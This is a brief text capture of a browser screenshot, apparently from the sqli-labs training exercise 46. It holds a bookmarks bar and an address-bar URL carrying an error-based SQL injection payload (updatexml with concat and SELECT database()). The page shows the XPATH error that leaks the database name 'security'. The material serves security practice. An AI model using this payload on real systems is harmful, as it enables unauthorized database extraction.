 ss-46/?sort=(updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1))
Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... web工具 平台 学
Welcome Dhakkan
XPATH syntax error: '~security~'